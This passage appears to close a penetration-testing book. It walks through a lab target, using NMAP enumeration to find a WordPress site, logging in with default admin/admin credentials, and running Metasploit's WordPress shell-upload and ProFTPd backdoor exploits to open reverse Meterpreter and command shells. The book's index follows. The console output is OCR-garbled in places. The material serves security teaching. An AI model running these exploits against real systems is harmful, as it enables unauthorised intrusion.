You will now go back to NMAP again, and this time instead of a port scan, you'll use the NMAP script http-enum, as shown in Figure 4-4.



*Figure 4-4. Output of the http-enum NMAP script executed on a target system* 

The output of the script tells you that there's a folder on the web server named secret, which might have something interesting for you.

Having received inputs about the secret folder on the server, try accessing it, as shown in Figure 4-5.

|                                                                                                    | My secret blog - Just an                                      | other WordPress site - Motilia Firefax |           |     |     | • |     |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------|-----------|-----|-----|---|-----|
| ✓ My secret blog - Aust and # +                                                                                                    |                                                               |                                        | C Q Seath | 0.0 |     | - |     |
| CO 3221082343694019     Mont Visited      Mont Visited      Mont Visited      Mont Visited      Mont Visited      Xiai Unix     Xiai Unix     Xiai Unix     Xiai Unix | al Tools - Desired CH & Deserve on Third Deserve & Nothinstee | Cotton Queted                          | C Starts  | 2 0 | * * |   | e = |
| Skip to content<br>My secret blog                                                                                                    | a no a plonta diana di Tra sana di anana                      | Contract Strengt                       |           |     |     |   | Î   |
| My secret blog                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| Just another WordPress site                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| •                                                                                                    |                                                               |                                        |           |     |     |   |     |
| $\rightarrow$                                                                                                    |                                                               |                                        |           |     |     |   |     |
| _                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| Scroll down to contain                                                                                                    | ent                                                           |                                        |           |     |     |   | - 1 |
| Posts                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| Posted on Nevember 16, 2017                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| Hello world!                                                                                                    |                                                               |                                        |           |     |     |   | - 1 |
| Welcome to WordPress. This is your first post. Edit or dele                                                                                                    | ete it, then start writing!                                   |                                        |           |     |     |   | - 1 |
| Search for: Search                                                                                                    |                                                               |                                        |           |     |     |   |     |
|                                                                                                    | /                                                             |                                        |           |     |     |   |     |
|                                                                                                    |                                                               |                                        |           |     |     |   |     |
|                                                                                                    |                                                               | - Search                               |           |     |     |   |     |
| Recent Posts                                                                                                    |                                                               | <ul> <li>Statut</li> </ul>             |           |     |     |   |     |
| Hello waridi                                                                                                    |                                                               |                                        |           |     |     |   |     |
| Recent Comments                                                                                                    |                                                               |                                        |           |     |     |   |     |
| A WordPress Commenter on Hello world:                                                                                                    |                                                               |                                        |           |     |     |   |     |
|                                                                                                    |                                                               |                                        |           |     |     |   |     |
| Archives                                                                                                    |                                                               |                                        |           |     |     |   |     |

*Figure 4-5.* Browsing the secret directory hosted on the target web server

You can see a screen that implies it is some kind of blog based on WordPress. However, the web page appears to be broken and incomplete.

When you try to load the page, the browser looks for the vtcsec host. That means you need to configure your system to resolve this hostname. You can simply open the terminal and then open the file /etc/hosts in a text editor, as shown in Figure 4-6.



Figure 4-6. Editing the /etc/hosts file to add a new host entry

Next, add a new line: 192.168.25.132 vtcsec.

In the terminal, run the following: gedit /etc/hosts.

Now that you have made the necessary changes in the hosts file, let's try to access the web interface once again. The interface loads, as shown in Figure 4-7.



*Figure 4-7.* The home page of a WordPress blog hosted on the target system

By examining the page shown in Figure 4-8, it is evident that the application is based on WordPress.



Figure 4-8. The WordPress login page on your target system

Next, you require the credentials to get into the admin console of the application. You have three ways of getting them, as shown here:

- Guess the credentials; many times default credentials work.
- Use a password-cracking tool like Hydra to crack the credentials.
- Use the Metasploit auxiliary module auxiliary/ scanner/http/wordpress\_login\_enum to launch a brute-force attack against the application credentials.

In this case, the application has the default credentials of admin/admin.

Now that you have application credentials, you can use Metasploit to upload a malicious plug-in to WordPress, which will give you remote shell access. A WordPress plug-in is a ready-to-use piece of code that you can import into the WordPress installation to enable additional features. You can use the search command in MSFconsole to look for any exploits related to WordPress administration, as shown in Figure 4-9.

|           |                                      | root@kali: ·    | -    |                              | 0 | • | Q |
|-----------|--------------------------------------|-----------------|------|------------------------------|---|---|---|
| File Edit | View Search Terminal Help            |                 |      |                              |   |   |   |
| =[        | metasploit v4.17.7-dev               | 1               |      |                              |   |   |   |
|           | 1801 exploits - 1027 auxiliary - 31  | 1 post ]        |      |                              |   |   |   |
| = [       | 538 payloads - 41 encoders - 10 nop  | is ]            |      |                              |   |   |   |
| =[        | Free Metasploit Pro trial: http://r  | -7.co/trymsp ]  |      |                              |   |   |   |
| sf > sea  | rch wp admin                         |                 |      |                              |   |   |   |
|           | e database cache not built yet, usin | ig slow search  |      |                              |   |   |   |
| atching   | Modules                              |                 |      |                              |   |   |   |
|           |                                      |                 |      |                              |   |   |   |
|           |                                      | Disclosure Date | Rank | Description                  |   |   |   |
| Name      |                                      |                 |      |                              |   |   |   |
| Name      |                                      |                 |      | WordPress Admin Shell Upload |   |   |   |

msf >

*Figure 4-9.* Output of the search query for the wp\_admin exploit in Metasploit

You now need to use the exploit exploit/unix/webapp/wp\_admin\_ shell\_upload, as shown in Figure 4-10. You need to configure the parameters USERNAME, PASSWORD, TARGETURI, and RHOST.

root@kali: ~ File Edit View Search Terminal Help msf > use exploit/unix/webapp/wp\_admin\_shell\_upload msf exploit(unix/webapp/wp\_admin\_shell\_upload) > show options Module options (exploit/unix/webapp/wp\_admin\_shell\_upload): Name Current Setting Required Description PASSWORD admin yes The WordPress password to authenticate with A proxy chain of format type:host:port[,type:host:port][...] Proxies no yes The target address yes The target address yes The target port (TCP) no Negotiate SSL/TLS for outgoing connections yes The base path to the wordpress application yes The WordPress username to authenticate with no HTTP server virtual host ves RHOST RHOST RPORT 80 SSL false TARGETURI /secret/ USERNAME admin VHOST Payload options (php/meterpreter/reverse\_tcp): Name Current Setting Required Description LHOST 192.168.25.128 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Td Name 0 WordPress msf exploit(unix/webapp/wp admin shell upload) > set USERNAME admin USERNAME => admin msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set PASSWORD admin PASSWORD => admin msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set TARGETURI /secret/ TARGETURI => /secret/ msf exploit(unix/webapp/wp\_admin\_shell\_upload) > set RHOST 192.168.25.132 RHOST => 192.168.25.132 msf exploit(unix/webapp/wp\_admin\_shell\_upload) > exploit [\*] Started reverse TCP handler on 192.168.25.128:4444
[\*] Authenticating with WordPress using admin:admin... [+] Authenticated with WordPress [\*] Preparing payload... [1] Pipelang payload... [\*] Executing the payload at /secret/wp-content/plugins/ihsrbaWiPk/gzoTqvZncp.php... [\*] Sending stage (37775 bytes) to 192.168.25.132 [\*] Meterpreter session 1 opened (192.108.25.128:4444 -> 192.168.25.132:41586) at 2018-09-27 15:52:59 +0530
[\*] Deleted gzoTqvZncp.php
[\*] Deleted insrbaWiPk.php [+] Deleted .../ihsrbaWiPk meterpreter >

*Figure 4-10.* The use of the exploit wp\_admin\_shell\_upload against the target system to gain Meterpreter access

The exploit ran successfully by uploading the malicious plug-in into WordPress and finally giving you the required Meterpreter access.

During your initial NMAP scan, you discovered that your target was also running an FTP server on port 21. The FTP server version is ProFTPd 1.3.3. You can check whether Metasploit has any exploit for this FTP server version. Use the search command. Interestingly, Metasploit does have an exploit for the ProFTPd server. You can use exploit/unix/ftp/proftpd\_133c\_backdoor, as shown in Figure 4-11. All you need to configure is the RHOST variable.

|                                                                                                    |                                                         |                          |                                                                                  |                                                 | root@kali: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search Termin                                                                                                    | nal Help                                                |                          |                                                                                  |                                                 |                                                                                                    |
| <pre>msf &gt; search proftpd     Module database cache</pre>                                                                                                    | not built y                                             | et, using                | slow search                                                                      |                                                 |                                                                                                    |
| Matching Modules                                                                                                    |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| Name                                                                                                    |                                                         |                          | Disclosure Date                                                                  |                                                 | Description                                                                                                    |
| exploit/freebsd/ftp/pro<br>exploit/linux/ftp/proft<br>exploit/linux/ftp/proft<br>exploit/linux/ftp/proftp<br>exploit/unix/ftp/proftp<br>exploit/unix/ftp/proftp           | p_sreplace<br>p_telnet_ia<br>upport_mana<br>d_133c_back | c<br>ger_agent<br>door   | 2010-11-01<br>2006-11-26<br>2010-11-01<br>2011-01-08<br>2010-12-02<br>2015-04-22 | great<br>great<br>great<br>average<br>excellent | ProFIPD 1.3.2rC3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)<br>ProFIPD 1.2 - 1.3.6 sreplace Buffer Overflow (Linux)<br>ProFIPD 1.3.2rC3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)<br>NetSupport Manager Agent Remote Buffer Overflow<br>ProFIPD-1.3.5 Backdoor Command Execution<br>ProFIPD 1.3.5 Mod_Copy Command Execution |
| <u>msf</u> > use exploit/unix/ftp<br>msf exploit(unix/ftp/proft                                                                                                    |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| Module options (exploit/un                                                                                                    | ix/ftp/prof                                             | tpd_133c_b               | ackdoor):                                                                        |                                                 |                                                                                                    |
| Name Current Setting                                                                                                    |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| RHOST<br>RPORT 21                                                                                                    | yes                                                     | The target<br>The target |                                                                                  |                                                 |                                                                                                    |
| Exploit target:                                                                                                    |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| Id Name<br>0 Automatic                                                                                                    |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| <u>msf</u> exploit(unix/ftp/proft<br>RHOST => 192.168.25.132<br><u>msf</u> exploit(unix/ftp/proft                                                                         | pd_133c_bacl                                            | kdoor) > e               | xploit                                                                           | .25.132                                         |                                                                                                    |
| <pre>[*] Started reverse TCP do [*] 192.168.25.132:21 - Se [*] Accepted the first cli [*] Accepted the second cl [*] Command: echo ClwmatNv [*] Writing to socket A</pre> | nding Backd<br>ent connect<br>ient connect              | oor Conman<br>ion        |                                                                                  |                                                 |                                                                                                    |
| <pre>[*] Writing to socket B [*] Reading from sockets [*] Reading from socket A [*] A: *ClwmatNvsNIhpE22\r [*] Matching</pre>                                             |                                                         |                          |                                                                                  |                                                 |                                                                                                    |
| <pre>[*] B is input [*] Command shell session</pre>                                                                                                    | 2 opened (1                                             | 92.168.25.               | 128:4444 -> 192.                                                                 | 168.25.132:4                                    | 1588) at 2018-09-27 15:55:32 +0530                                                                                                    |
| uname -a<br>Linux vtcsec 4.10.0-28-gen                                                                                                    | aric #22-16                                             | 04.2.10                  | to CMD The Jul 3                                                                 | 10.10.49                                        | TO 2017 HOE 64 HOE 64 HOE 64 CHILL AND                                                                                                    |

# *Figure 4-11.* Output of the search query for proftpd and execution of the proftpf\_133c\_backdoor exploit on the target system

The exploit code runs successfully and gives you a shell on the target system.

Hence, you were successful in exploiting your target in two different ways, once through WordPress and another through the FTP server. Congratulations!

# Index

### **A**, **B**

all\_hosts() function, 43 all\_protocols function, 44

# С

command\_line() function, 43 Common Vulnerabilities and Exposure (CVE), 36 git directories, 37 nmap-vulners, 37 output of, 38–39 Common Vulnerability Scoring System (CVSS), 67

### D

Domain Name System (DNS), 25, 100

### Ε

Enumeration DNS, 25 FTP server version, 26 grab service banners, 35 HTTP, 20 methods, 22–23 target IP address, 21 MySQL, 29 SMB, 23 SMTP server, 31 SSH server, 30 VNC, 34 vulnerabilities, 36

### F

File Transfer Protocol (FTP), 26, 101

### G

Grab service banners, 35

### Η

has\_tcp() function, 43 hostname() function, 44 Hypertext Transfer Protocol (HTTP), 102

#### I, J

Interactive Ruby (irb) command, 87

K, L kevs() function, 43

### Μ

Metasploit anatomy and structure auxiliaries, 76 components of, 75 directory structure, 75 encoders, 77 exploits, 77 payloads, 76 post, 78 auxiliaries DNS service, 100 FTP, 101 HTTP, 102 remote desktop protocol, 104 SMB modules, 104, 106 SSH, 106-107 VNC, 107-108 commands and configuration connect, 82 db initiate, 90 db status, 90 get and getg, 85 history, 83 info, 87 irb, 87-88 makerc, 89 msfconsole command, 79, 81 save, 86 set and setg, 84

show, 88 spool, 89 unset and unsetg, 85-86 version, 81 workspace, 91 Meterpreter, 108 audio output commands, 113 core commands, 108 elevate commands, 113 getsystem, 117-118 getuid, 117 hashdump, 119 ls command, 116 password database, 114 screenshot, 118-119 searchsploit tool, 120 system commands, 110 timestomp commands, 114 user interface commands, 112 webcam commands, 112 NMAP (Network Mapper) db\_import and hosts commands, 93 db\_nmap command, 94 scan results, 92 **OpenVAS** openvas\_config\_list command, 98 openvas\_connect command, 97 openvas help command, 96 openvas\_report\_download command, 100

openvas\_report\_list command, 99 openvas\_target\_create command, 97 openvas\_task\_create, 98 openvas\_task\_start command, 99 plug-in, 95 phases of, 73 MySQL enumeration, 29

### Ν

Nessus Attack Scripting Language (NASL) code, 48 NMAP (Network Mapper) Debian-based system, 6 features of, 4 installation, 5-6 Metasploit, 92 db\_import and hosts commands, 93 db nmap command, 94 scan results, 92 output, 40 port states, 8 Python (see Python) scanning, 9 firewall probe, 14 hosts.txt file, 12 input file, 11 intense scan, 19 IP address. 10 OS detection, 18–19

protocols, 13 reason scan, 12 service enumeration, 16 subnet, 10–11 TCP scan, 15–16 topology, 15 UDP port scan, 17 scripts (*see* Enumeration) ZENMAP configuration, 7 nmap command, 6 screen/interface, 8

#### 0

OpenVAS, 47 administration, 55 administrative settings, 50, 68 boot menu, 51 CVSS calculator, 67-68 dashboard, 59 demographics, 59 features of, 48 feed updates, 55 status, 55 vulnerability feeds, 56 help menu, 61-62 installation screen, 49 metasploit openvas\_config\_list command, 98 openvas connect command, 97 openvas help command, 96

OpenVAS (cont.) oepnvas\_report\_download command, 100 openvas\_report\_list command, 99 openvas\_target\_create command, 97 openvas\_task\_create, 98 openvas\_task\_start command, 99 plug-in, 95 overview of, 68 password, 51 purpose of, 47 reports details, 71 formats, 69 HTML scan report, 70 scan result summary, 70 resource and performance management, 66-67 scheduler, 60 setup, 50, 53 subscription key upload screen, 54 trashcan, 60-61 user configuration, 54 user management adding new users, 58 console, 57 LDAP authentication, 58 RADIUS authentication, 59 virtual machine command-line console, 52 vulnerability (*see* Vulnerability scanning) web interface and login fields, 52

### P, Q

Penetration testing, see also Vulnerability assessment covering tracks, 3 enumeration phase, 2 escalating privileges, 2 gain access, 2 information gathering, 2 phases of, 2 tools of. 3-4 vulnerability assessment, 2 Post-Exploitation Activities (Post), 78 Python all\_hosts() function, 43 all protocols function, 44 command line() function, 43 Debian-based system, 41 has\_tcp() function, 43 hostname() function, 44 keys() function, 43 NMAP library, 41 output, 42 PortScanner function, 42 scaninfo() function, 42 state() function, 43

### R

Remote Desktop Protocol (RDP), 104

### S, T, U

scaninfo() function, 42 Secure Shell (SSH) protocol, 30, 106-107 Server Message Block (SMB) protocol, 23, 104, 106 Simple Mail Transfer Protocol (SMTP), 31 state() function, 43 System exploitation /etc/hosts file, 128 output of, 127 secret folder, 127-128 web server page, 126 WordPress admin console of. 130 home page, 129 login page, 130 Meterpreter access, 132 proftpd and execution, 133 search query, 131

### V, W, X, Y

Virtual lab, 123, 124 Virtual Network Computing (VNC) protocol, 34, 107–108 Vulnerability assessments OpenVAS, 47 organization, 1 Vulnerability scanning dashboard and task wizard, 63 full and fast profile, 64 login page, 62 results and filters, 66 scan profiles, 64 scan results, 65 task status dashboard, 65

### Ζ

ZENMAP configuration, 7 nmap command, 6 output of, 125 port scan and service enumeration, 124 screen/interface, 8